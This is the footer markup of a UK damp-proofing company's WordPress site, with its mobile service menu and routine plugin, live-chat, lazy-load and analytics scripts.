<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div><div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-right-edge shiftnav-skin-standard-dark shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main"><div class="shiftnav-inner"><h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://www.tapcohomedry.com">Tapco</a></h3><nav class="shiftnav-nav"><ul id="menu-mobile-menu" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-28924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28924 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.tapcohomedry.com/damp-survey-buying-house/">Buying House</a></li><li id="menu-item-28925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28925 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.tapcohomedry.com/landlord-services/">Landlord Services</a></li><li id="menu-item-28486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28486 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.tapcohomedry.com/services/basement-damp-proofing/">Basement Damp Proofing</a></li><li id="menu-item-28488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28488 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.tapcohomedry.com/services/water-damage-dry-repair/">Water Damage</a></li><li id="menu-item-28489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28489 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.tapcohomedry.com/services/condensation-mould-experts/">Condensation and Mould Control</a></li><li id="menu-item-28485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28485 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.tapcohomedry.com/services/dry-rot-treatment/">Dry Rot Treatment</a></li><li id="menu-item-28484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28484 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.tapcohomedry.com/services/woodworm-wet-rot/">Woodworm &#038; Ret Rot</a></li><li id="menu-item-28487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28487 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.tapcohomedry.com/services/property-maintenance/">Property Maintenance</a></li><li id="menu-item-34497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34497 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.tapcohomedry.com/structural-waterproofing/">Structural Waterproofing</a></li><li id="menu-item-28481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28481 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.tapcohomedry.com/about-tapco-history/">Company</a></li><li id="menu-item-28480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28480 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.tapcohomedry.com/clients/">Clients</a></li><li id="menu-item-28479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28479 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.tapcohomedry.com/recent-projects/">Recent Projects</a></li><li id="menu-item-28478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28478 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.tapcohomedry.com/contact-us/">Contact Us</a></li><li id="menu-item-28923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28923 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.tapcohomedry.com/survey-request/">Request a Survey</a></li><li id="menu-item-28926" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-28926 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.tapcohomedry.com/blog/">Blog</a></li></ul></nav>
<button class="shiftnav-sr-close shiftnav-sr-only shiftnav-sr-only-focusable">
&times; Close Panel			</button></div></div> <script type="text/javascript" src="https://www.tapcohomedry.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.tapcohomedry.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/*  */</script> <script type="text/javascript" src="https://www.tapcohomedry.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">/*  */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tapcohomedry.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/*  */</script> <script type="text/javascript" src="https://www.tapcohomedry.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" id="wpil-frontend-script-js-extra">/*  */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"26046","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/*  */</script> <script type="text/javascript" src="https://www.tapcohomedry.com/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1764614528" id="wpil-frontend-script-js"></script> <script type="text/javascript" id="quform-js-extra">/*  */
var quformL10n = [];
quformL10n = {"pluginUrl":"https:\/\/www.tapcohomedry.com\/wp-content\/plugins\/quform","ajaxUrl":"https:\/\/www.tapcohomedry.com\/wp-admin\/admin-ajax.php","ajaxError":"Ajax error","errorMessageTitle":"There was a problem","removeFile":"Remove","supportPageCaching":true};
//# sourceURL=quform-js-extra
/*  */</script> <script type="text/javascript" src="https://www.tapcohomedry.com/wp-content/plugins/quform/cache/quform.js?ver=1737101157" id="quform-js"></script> <script type="text/javascript" src="https://www.tapcohomedry.com/wp-content/themes/tapco/js/skip-link-focus-fix.js?ver=20141010" id="twentyfifteen-skip-link-focus-fix-js"></script> <script type="text/javascript" id="twentyfifteen-script-js-extra">/*  */
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
/*  */</script> <script type="text/javascript" src="https://www.tapcohomedry.com/wp-content/themes/tapco/js/functions.js?ver=20150330" id="twentyfifteen-script-js"></script> <script type="text/javascript" id="shiftnav-js-extra">/*  */
var shiftnav_data = {"shift_body":"off","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"1020","v":"1.8.2","pro":"0","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off","close_on_target_click":"off","scroll_top_boundary":"50","scroll_tolerance":"10","process_uber_segments":"on"};
//# sourceURL=shiftnav-js-extra
/*  */</script> <script type="text/javascript" src="https://www.tapcohomedry.com/wp-content/plugins/shiftnav-responsive-mobile-menu/assets/js/shiftnav.min.js?ver=1.8.2" id="shiftnav-js"></script> <script type="text/javascript" src="https://www.tapcohomedry.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script type="text/javascript" src="https://www.tapcohomedry.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script> <script type="text/javascript" src="https://www.tapcohomedry.com/wp-content/themes/tapco/owlcarousel/owl.carousel.min.js?ver=1.0.0" id="owl-js-js"></script> <script type="text/javascript" src="https://www.tapcohomedry.com/wp-content/themes/tapco/js/masonry.pkgd.min.js?ver=1.0.0" id="masonry-js-js"></script> <script type="text/javascript" src="https://www.tapcohomedry.com/wp-content/themes/tapco/js/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js-js"></script> <script type="text/javascript">jQuery(window).scroll(function() {
      if (jQuery(document).scrollTop() > 84) {
        jQuery('#header').addClass('sticky');
      } else {
        jQuery('#header').removeClass('sticky');
      }
        //alert(jQuery(document).height());
      
    
    });
    
    jQuery( document ).ready(function() {
      jQuery('.menu-overlay').css({'height':(jQuery(document).height())+'px'});
    });
    
    
        
    jQuery(function($) {
        $('li.mega-menu-item').on('open_panel', function() {
            jQuery('.menu-overlay').show();
        });
        
    });
    
    jQuery(function($) {
        $('li.mega-menu-item').on('close_panel', function() {
            jQuery('.menu-overlay').hide();     
        });
    });</script> <script type='text/javascript' src='https://www.tapcohomedry.com/wp-content/themes/tapco/css/bulma.css'></script>  <script type="text/javascript" >function InitialiseC4A() {
	/* Chat Tool */
	var Tool1 = new C4A.Tools(1); 
	C4A.Run('e781e2ea-0470-4868-84ae-dd5da275f3c2');
}</script> <meta name="google-site-verification" content="qCAMz7izeYfZHdeK5QYjUbNeOXnoPDd8-j7Er76Gkn4" />
<noscript><a href="https://www.click4assistance.co.uk/add-live-chat-software-click4assistance-uk" target="_blank" style="font-size:10px;position:fixed;bottom:2px;right:2px;">Click4Assistance UK Live Chat Software</a></noscript> <script src="https://v4in1-si.click4assistance.co.uk/SI.js" type="text/javascript" defer="defer"></script>  <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dc41f36a03fd4a6985145e745d34d608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 00:47:34 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 00:47:34 -->